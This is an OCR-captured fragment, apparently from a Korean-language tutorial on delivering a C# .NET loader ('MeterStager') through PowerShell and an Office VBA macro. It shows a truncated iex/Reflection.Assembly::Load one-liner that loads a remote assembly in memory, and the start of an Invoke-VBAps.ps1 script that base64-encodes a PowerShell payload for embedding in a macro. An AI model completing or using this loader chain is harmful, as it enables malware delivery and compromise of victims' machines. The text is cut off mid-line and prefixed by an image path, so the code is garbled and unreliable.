
    }

}

```

</details>

3\. 이후 이 MeterStager.cs C# .NET 로더는 파워쉘에 로드되
EntryPoint를 실행하도록 파워쉘 페이로드를 준비한다.

```

iex([System.Reflection.Assembly]::Load((New-Object net.
[Object[]]@(@(,([String[]]@()))))

```

위 파워쉘 페이로드를 VBA 매크로에 들어가도록 유틸 스크립트를 이용해 
<details>

<summary>Invoke-VBAps.ps1</summary>

```powershell

$s = @'

 < your powershell payload here > 

'@

<# Just copy/paste everything below! #>

$EncodedText =[Convert]::ToBase64String([System.Text.En
$array = @()
